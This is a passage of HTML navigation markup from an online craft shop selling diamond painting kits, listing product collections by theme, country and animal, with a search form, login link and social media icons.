  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
